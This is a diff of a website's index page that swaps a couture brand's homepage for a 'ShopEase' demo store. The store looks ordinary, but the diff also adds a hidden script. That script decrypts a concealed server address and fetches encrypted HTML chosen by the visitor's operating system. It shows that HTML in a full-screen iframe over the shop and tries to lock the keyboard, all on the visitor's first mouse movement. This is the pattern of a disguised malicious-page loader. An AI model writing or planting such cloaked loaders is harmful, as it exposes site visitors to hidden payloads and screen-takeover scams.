+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/sunglasses/400/300" alt="Sunglasses" />
+          <div class="body">
+            <h3>Sunglasses</h3>
+            <div class="price">₹999 <span class="old">₹1,799</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/camera/400/300" alt="Instant Camera" />
+          <div class="body">
+            <h3>Instant Camera</h3>
+            <div class="price">₹5,999 <span class="old">₹8,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
       </div>
-      <div class="grid-3">
-        <div class="feature-box">
-          <div class="feature-icon">&#9986;</div>
-          <h3>True Bias Geometry</h3>
-          <p>By cutting woven silk diagonally at a precise 45-degree angle across warp and weft fibers, our gowns expand and contract naturally around body contours without synthetic elastane.</p>
-        </div>
-        <div class="feature-box">
-          <div class="feature-icon">&#129526;</div>
-          <h3>Architectural Structure</h3>
-          <p>Hand-padded horsehair canvas interfacings and weighted hem cords ensure structured lapels maintain clean, three-dimensional lines that never collapse.</p>
-        </div>
-        <div class="feature-box">
-          <div class="feature-icon">&#127807;</div>
-          <h3>Botanical Chromophores</h3>
-          <p>Our ruby, scarlet, and carmine hues are derived from natural madder root, sappanwood, and sustainable algal carotenoids, completely free of toxic azo compounds.</p>
-        </div>
+    </section>
+
+    <section id="about" class="about">
+      <h2 class="section-title">Why ShopEase?</h2>
+      <div class="features">
+        <div class="feature"><span>🚚</span><h3>Free Shipping</h3><p>₹499 se upar free delivery.</p></div>
+        <div class="feature"><span>↩️</span><h3>Easy Returns</h3><p>7-day no-question return.</p></div>
+        <div class="feature"><span>🔒</span><h3>Secure</h3><p>Safe & secure checkout.</p></div>
       </div>
-    </div>
-  </section>
-
-  <!-- SECTION 3: CAPSULE COLLECTION PIECES -->
-  <section id="capsule" class="section-padding bg-white">
-    <div class="container">
-      <div class="section-title-wrap">
-        <span class="section-subtitle">Core Repertory</span>
-        <h2>The Ruby Drift Capsule Wardrobe</h2>
-        <p>Seven foundational garments designed for effortless modularity, refined comfort, and transcendent presence.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/crimson-silk-evening-gown-movement.jpg" alt="Crimson Silk Evening Gown">
-            <span class="couture-badge">Piece I</span>
-          </div>
-          <div class="couture-body">
-            <div class="couture-meta">
-              <span>Eveningwear</span>
-              <span>22-Momme Silk</span>
-            </div>
-            <h3>The Drift Column Gown in Imperial Ruby</h3>
-            <p>Sculpted from heavyweight 22-momme Mulberry silk crepe de Chine, featuring a fluid cowl neckline, subtle open back, and floor-grazing cascading train.</p>
-          </div>
-        </div>
-
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/tailored-wool-overcoat-streetstyle.jpg" alt="Tailored Wool Overcoat">
-            <span class="couture-badge">Piece II</span>
-          </div>
-          <div class="couture-body">
-            <div class="couture-meta">
-              <span>Outerwear</span>
-              <span>Double-Faced Wool</span>
-            </div>
-            <h3>The Grand Cocoon Overcoat in Carmine</h3>
-            <p>Double-faced 17.5-micron Merino melange, unlined interior with hand-split hand-finished seams, exaggerated drop shoulders, and deep horn buttons.</p>
-          </div>
-        </div>
-
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/minimalist-autumn-knitwear-portrait.jpg" alt="Minimalist Autumn Knitwear">
-            <span class="couture-badge">Piece III</span>
-          </div>
-          <div class="couture-body">
-            <div class="couture-meta">
-              <span>Fine Knitwear</span>
-              <span>Seamless 3D Weave</span>
-            </div>
-            <h3>The Ribbed Cashmere Turtleneck in Scarlet</h3>
-            <p>Engineered using zero-waste 3D knitting technology from Mongolian cashmere fibers, offering weightless warmth and ergonomic neck drape.</p>
-          </div>
-        </div>
-
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/architectural-pleated-trousers-tailoring.jpg" alt="Architectural Pleated Trousers">
-            <span class="couture-badge">Piece IV</span>
-          </div>
-          <div class="couture-body">
-            <div class="couture-meta">
-              <span>Tailoring</span>
-              <span>High-Twist Wool</span>
-            </div>
-            <h3>The Wide-Leg Pleated Trouser in Garnet</h3>
-            <p>High-waisted silhouette crafted from high-twist fresco wool, deep forward pleats, side slash pockets, and clean floor-sweeping break lines.</p>
-          </div>
-        </div>
-
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/contemporary-urban-drift-coat-styling.jpg" alt="Contemporary Trench Coat">
-            <span class="couture-badge">Piece V</span>
-          </div>
-          <div class="couture-body">
-            <div class="couture-meta">
-              <span>Daywear</span>
-              <span>Structured Gabardine</span>
-            </div>
-            <h3>The Asymmetrical Belted Trench in Ruby</h3>
-            <p>Weather-resistant compact organic cotton gabardine, storm flaps, removable waist sash, and hand-bound interior seam piping.</p>
-          </div>
-        </div>
-
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/handcrafted-leather-and-gold-accessories.jpg" alt="Handcrafted Luxury Accessories">
-            <span class="couture-badge">Piece VI</span>
-          </div>
-          <div class="couture-body">
-            <div class="couture-meta">
-              <span>Artisan Accents</span>
-              <span>Vegetable-Tanned</span>
-            </div>
-            <h3>The Forged Brass &amp; Leather Obi Belt</h3>
-            <p>Sculptural custom-cast solid brass buckle paired with vegetable-tanned calfskin, cinching coats and silk tunics with architectural authority.</p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 4: NOBLE TEXTILE PROVENANCE -->
-  <section id="textiles" class="section-padding bg-ruby-dark">
-    <div class="container">
-      <div class="grid-2">
-        <div>
-          <span class="section-subtitle" style="color:#fca5a5;">Fiber Integrity</span>
-          <h2>Noble Fibers from Ethical Terroirs</h2>
-          <p>The soul of haute couture resides in the purity of its raw materials. We source exclusively from certified heritage mills that uphold strict ethical and environmental stewardship.</p>
-          <p>Our Grade 6A Mulberry silk originates from organic sericulture farms in Como, Italy, while our extra-fine wools come from non-mulesed sheep ranches in the Australian Tablelands.</p>
-          <div style="margin-top:2rem;">
-            <a href="about.html" class="btn btn-primary">Discover Sourcing Standards</a>
-          </div>
-        </div>
-        <div>
-          <img src="images/mulberry-silk-scarf-textile-macro.jpg" alt="Mulberry Silk Textile Macro" style="box-shadow: 0 20px 40px rgba(0,0,0,0.5); border: 1px solid rgba(225, 29, 72, 0.4);">
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 5: THE BIAS-CUT EXPERTISE -->
-  <section class="section-padding bg-light-alt">
-    <div class="container">
-      <div class="grid-2">
-        <div>
-          <img src="images/haute-couture-runway-silhouette.jpg" alt="Haute Couture Runway Silhouette" style="box-shadow: var(--shadow-md);">
-        </div>
-        <div>
-          <span class="section-subtitle">Draping Engineering</span>
-          <h2>The Kinetic Grace of the 45-Degree Bias Cut</h2>
-          <p>Pioneered in the 1930s and refined in our New York atelier, true bias draping turns rigid woven fabric into a living, responsive second skin. Unlike straight-grain garments that hang rigidly, bias-cut silk drapes liquidly along the diagonal.</p>
-          <p>This allows the garment to skim curves effortlessly without gripping or pulling, delivering unmatched freedom of movement whether walking a gallery hall or stepping into a gala.</p>
-          <ul style="list-style:none; margin-top:1.5rem; color:#475569;">
-            <li style="margin-bottom:0.5rem;">&#10003; Zero synthetic spandex or elastane microplastics</li>
-            <li style="margin-bottom:0.5rem;">&#10003; Hand-suspended hanging for 72 hours before hem calibration</li>
-            <li style="margin-bottom:0.5rem;">&#10003; French seam finishing with 18 stitches per inch</li>
-          </ul>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 6: BOTANICAL CHROMATICS & RUBY DYES -->
-  <section class="section-padding bg-white">
-    <div class="container">
-      <div class="section-title-wrap">
-        <span class="section-subtitle">Alchemical Dyes</span>
-        <h2>The Spectrum of Living Ruby Pigments</h2>
-        <p>How we extract vibrant crimson, ruby, and carmine depths from non-toxic botanical sources.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="feature-box">
-          <div class="feature-icon">&#127800;</div>
-          <h3>Rubia Tinctorum (Madder Root)</h3>
-          <p>Ancient madder roots cultivated organically in Provence provide rich alizarin chromophores, yielding our signature warm ruby and fiery garnet hues.</p>
-        </div>
-        <div class="feature-box">
-          <div class="feature-icon">&#127795;</div>
-          <h3>Sappanwood &amp; Red Sandalwood</h3>
-          <p>Harvested from sustainably managed heartwood plantations, brazilin extracts create luminous crimson tones with gentle optical light refraction.</p>
-        </div>
-        <div class="feature-box">
-          <div class="feature-icon">&#127754;</div>
-          <h3>Algal Carotenoids</h3>
-          <p>Zero-footprint marine microalgae bio-fermentations provide deep, lightfast scarlet dyes that bond permanently to protein fibers without heavy metal mordants.</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 7: SUSTAINABILITY & CIRCULAR COUTURE -->
-  <section class="section-padding bg-cream">
-    <div class="container">
-      <div class="section-title-wrap">
-        <span class="section-subtitle">Conscious Luxury</span>
-        <h2>Closed-Loop Sartorial Discipline</h2>
-        <p>Our commitment to regenerative textiles, zero-waste pattern drafting, and generational garment longevity.</p>
-      </div>
-
-      <div class="grid-4">
-        <div class="feature-box" style="text-align:center;">
-          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">100%</h3>
-          <p>Natural, biodegradable fibers with zero synthetic microplastics.</p>
-        </div>
-        <div class="feature-box" style="text-align:center;">
-          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">0%</h3>
-          <p>Deadstock waste via bespoke made-to-order production.</p>
-        </div>
-        <div class="feature-box" style="text-align:center;">
-          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">72 hr</h3>
-          <p>Gravity hang calibration for perfect hemline symmetry.</p>
-        </div>
-        <div class="feature-box" style="text-align:center;">
-          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">Lifetime</h3>
-          <p>Complimentary alteration and restoration guarantee on all garments.</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 8: ATELIER TAILORING PROCESS -->
-  <section class="section-padding bg-white">
-    <div class="container">
-      <div class="grid-2">
-        <div>
-          <span class="section-subtitle">Bespoke Mastery</span>
-          <h2>From 3D Anatomical Draft to Master Fitting</h2>
-          <p>Each client's journey begins with precise 36-point anatomical body scanning and hand-measurement at our Mercer Street atelier. Our master patternmakers construct an individual muslin toile to refine posture pitch, armhole clearance, and drape balance before cutting noble cloth.</p>
-          <p>Over 40 hours of hand-stitching, pad-stitching, and cold-iron shaping culminate in a garment that feels as natural as breathing.</p>
-          <div style="margin-top:1.5rem;">
-            <a href="contact.html" class="btn btn-dark">Request Bespoke Consultation</a>
-          </div>
-        </div>
-        <div>
-          <img src="images/artisan-atelier-sketching-pattern-making.jpg" alt="Artisan Atelier Sketching Pattern Making" style="box-shadow: var(--shadow-md);">
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 9: PRIVATE SALON EXPERIENCE -->
-  <section class="section-padding bg-ruby-dark">
-    <div class="container">
-      <div class="grid-2">
-        <div>
-          <img src="images/private-fashion-salon-fitting-atelier.jpg" alt="Private Fashion Fitting Salon" style="box-shadow: var(--shadow-lg); border: 1px solid rgba(225, 29, 72, 0.4);">
-        </div>
-        <div>
-          <span class="section-subtitle" style="color:#fca5a5;">Exclusive Appointments</span>
-          <h2>The Mercer Street Couture Salon</h2>
-          <p>Step inside our private sanctuary in SoHo, New York. Designed for discerning patrons seeking bespoke eveningwear, bridal couture, or customized capsule collections.</p>
-          <p>Enjoy private consultations with Creative Director Eleanor Vance, bespoke fabric swatching, and personalized styling services in a serene, unhurried atmosphere.</p>
-          <a href="contact.html" class="btn btn-primary" style="margin-top:1rem;">Book Private Salon Appointment</a>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 10: PATRON REFLECTIONS -->
-  <section class="section-padding bg-cream">
-    <div class="container">
-      <div class="section-title-wrap">
-        <span class="section-subtitle">Patron Endorsements</span>
-        <h2>Voices of Distinction</h2>
-        <p>Read reflections from patrons and fashion editors who wear Ruby Wear Drift.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="feature-box">
-          <p style="font-style:italic; font-size:1.05rem; margin-bottom:1.2rem;">"The bias-cut silk gown moves like liquid mercury. I have never worn a dress that feels so effortless yet commands such presence in a room."</p>
-          <strong>&mdash; Camille Laurent</strong>, Fashion Editor &amp; Stylist
-        </div>
-        <div class="feature-box">
-          <p style="font-style:italic; font-size:1.05rem; margin-bottom:1.2rem;">"The Grand Cocoon Overcoat in carmine wool is a masterwork of tailoring. The hand-finished unlined seams demonstrate extraordinary craftsmanship."</p>
-          <strong>&mdash; Sophia Chen</strong>, Architect &amp; Collector
-        </div>
-        <div class="feature-box">
-          <p style="font-style:italic; font-size:1.05rem; margin-bottom:1.2rem;">"Their bespoke fitting process is unparalleled. Every seam aligns with my natural posture, making the garment feel like an extension of myself."</p>
-          <strong>&mdash; Genevieve Ross</strong>, Verified Patron
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 11: COUTURE JOURNAL PREVIEW (NO DIRECT MONOGRAPH LINKS) -->
-  <section class="section-padding bg-white">
-    <div class="container">
-      <div class="section-title-wrap">
-        <span class="section-subtitle">Scholarly Sartorial Research</span>
-        <h2>The Ruby Wear Drift Couture Journal</h2>
-        <p>Explore our deep research into textile physics, historical dye chromatics, tailoring ergonomics, and capsule mathematics.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/double-faced-cashmere-merino-weave.jpg" alt="Textile Physics Research">
-            <span class="couture-badge">Textiles</span>
-          </div>
-          <div class="couture-body">
-            <h3>The Physics of Bias Cut &amp; Fluid Drape</h3>
-            <p>An investigation into 45-degree diagonal elasticity, shear deformation, and gravity hanging mechanics in pure mulberry silk.</p>
-            <a href="blog.html" class="btn btn-dark" style="margin-top:auto;">Read Journal Overview</a>
-          </div>
-        </div>
-
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/sustainable-botanical-dye-pigment-swatches.jpg" alt="Botanical Dye Research">
-            <span class="couture-badge">Chromatics</span>
-          </div>
-          <div class="couture-body">
-            <h3>Ruby Pigment History &amp; Algal Dyes</h3>
-            <p>Exploring the molecular chemistry of madder alizarin, sappanwood, and sustainable zero-chemical red chromophores.</p>
-            <a href="blog.html" class="btn btn-dark" style="margin-top:auto;">Read Journal Overview</a>
-          </div>
-        </div>
-
-        <div class="couture-card">
-          <div class="couture-img-wrap">
-            <img src="images/bespoke-garment-measuring-and-tailoring.jpg" alt="Tailoring Ergonomics Research">
-            <span class="couture-badge">Ergonomics</span>
-          </div>
-          <div class="couture-body">
-            <h3>Anatomical Shoulder Pitch &amp; Armhole Drafting</h3>
-            <p>How high armhole geometry and forward shoulder pitch optimize human range of motion in structured tailored jackets.</p>
-            <a href="blog.html" class="btn btn-dark" style="margin-top:auto;">Read Journal Overview</a>
-          </div>
-        </div>
-      </div>
-
-      <div style="text-align:center; margin-top:3rem;">
-        <a href="blog.html" class="btn btn-primary">Browse All Journal Monographs</a>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 12: FREQUENTLY ASKED QUESTIONS -->
-  <section class="section-padding bg-cream">
-    <div class="container">
-      <div class="section-title-wrap">
-        <span class="section-subtitle">Client Advisory</span>
-        <h2>Frequently Asked Questions</h2>
-        <p>Essential guidance on bespoke orders, sizing, care, and salon appointments.</p>
-      </div>
-
-      <div class="faq-accordion">
-        <div class="faq-item active">
-          <button class="faq-question">How does the bespoke fitting appointment process work? <span>+</span></button>
-          <div class="faq-answer">
-            <p>Our bespoke process involves three distinct appointments: an initial styling and 36-point body measurement consultation, a muslin toile fitting to verify structural drape, and a final fitting in your chosen noble fabric. Production typically spans 4 to 6 weeks from initial consultation to delivery.</p>
-          </div>
-        </div>
-
-        <div class="faq-item">
-          <button class="faq-question">What textiles and materials do you utilize? <span>+</span></button>
-          <div class="faq-answer">
-            <p>We work exclusively with 100% natural, biodegradable noble fibers, including Grade 6A Italian Mulberry silk (19 to 30 momme), double-faced 17.5-micron Australian merino wool, Grade A Mongolian cashmere, and certified organic linen. We never incorporate synthetic polyester or elastane.</p>
-          </div>
-        </div>
-
-        <div class="faq-item">
-          <button class="faq-question">Do you offer international shipping and private salon travel? <span>+</span></button>
-          <div class="faq-answer">
-            <p>Yes. We ship worldwide via carbon-neutral secure express couriers with comprehensive transit insurance. For international clients seeking multi-garment capsule wardrobes, our master tailors host private trunk salon fittings in London, Paris, Tokyo, and Zurich biannually.</p>
-          </div>
-        </div>
-
-        <div class="faq-item">
-          <button class="faq-question">How should I care for my Ruby Wear Drift silk and wool garments? <span>+</span></button>
-          <div class="faq-answer">
-            <p>Silk garments should be professionally eco-cleaned by specialist green dry cleaners or gently hand-washed in cool water with pH-neutral silk wash. Wool and cashmere coats should be aired between wears on broad cedar hangers and spot-cleaned as needed. We provide lifetime garment restoration and minor alteration services.</p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 13: PRIVATE CONSULTATION CTA -->
-  <section class="section-padding bg-ruby-dark" style="text-align:center;">
-    <div class="container" style="max-width:860px;">
-      <span class="section-subtitle" style="color:#fca5a5;">Sartorial Elevation</span>
-      <h2>Experience the Fluid Elegance of Ruby Wear Drift</h2>
-      <p style="color:#fce7f3; font-size:1.1rem; margin-bottom:2rem;">Begin your bespoke wardrobe journey with an unhurried private consultation at our New York atelier.</p>
-      <div style="display:flex; justify-content:center; gap:1.2rem; flex-wrap:wrap;">
-        <a href="contact.html" class="btn btn-primary">Book Private Salon Fitting</a>
-        <a href="about.html" class="btn btn-outline">Explore Atelier Heritage</a>
-      </div>
-    </div>
-  </section>
-
-  <!-- SECTION 14: FOOTER -->
-  <footer class="site-footer">
-    <div class="container">
-      <div class="footer-grid">
-        <div class="footer-col">
-          <a href="index.html" class="brand-logo" style="color:#ffffff; margin-bottom:16px; display:inline-block;">
-            Ruby <span>Wear</span> Drift
-          </a>
-          <p>Ruby Wear Drift is an independent haute couture and contemporary tailoring atelier dedicated to architectural drapery, noble mulberry silks, seasonless capsule wardrobes, and fluid movement silhouettes.</p>
-        </div>
-        <div class="footer-col">
-          <h4>Atelier Navigation</h4>
-          <ul class="footer-links">
-            <li><a href="index.html">Maison Home</a></li>
-            <li><a href="about.html">Atelier Heritage</a></li>
-            <li><a href="blog.html">Couture Journal</a></li>
-            <li><a href="contact.html">Salon Appointments</a></li>
-          </ul>
-        </div>
-        <div class="footer-col">
-          <h4>Legal Governance</h4>
-          <ul class="footer-links">
-            <li><a href="privacy-policy.html">Privacy Policy</a></li>
-            <li><a href="terms-and-conditions.html">Terms &amp; Conditions</a></li>
-            <li><a href="disclaimer.html">Sartorial Disclaimer</a></li>
-            <li><a href="cookie-policy.html">Cookie Preferences</a></li>
-          </ul>
-        </div>
-        <div class="footer-col footer-contact-info">
-          <h4>Maison Salons</h4>
-          <p><strong>Address:</strong> 181 Mercer Street, New York, NY 10012, United States</p>
-          <p><strong>Concierge:</strong> +1-888-777-5845</p>
-          <p><strong>Inquiries:</strong> atelier@rubyweardrift.com</p>
-          <p><strong>Private Fittings:</strong> Tuesday &ndash; Saturday: 10:00 AM &ndash; 7:00 PM</p>
-        </div>
-      </div>
-      <div class="footer-bottom">
-        <p>&copy; 2026 Ruby Wear Drift. All rights reserved. Mastercrafted contemporary couture.</p>
-      </div>
-    </div>
-  </footer>
-  <script src="js/main.js"></script>
+    </section>
+
+    <footer class="footer">© 2026 ShopEase · Single-page demo store · Images: picsum.photos</footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX19/bSL1fUSH7ZPhf1NA41f/rERI50ThfsLLntKSmGBWKWgW3dbQ2/A2";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
 </body>
-</html>
+</html>
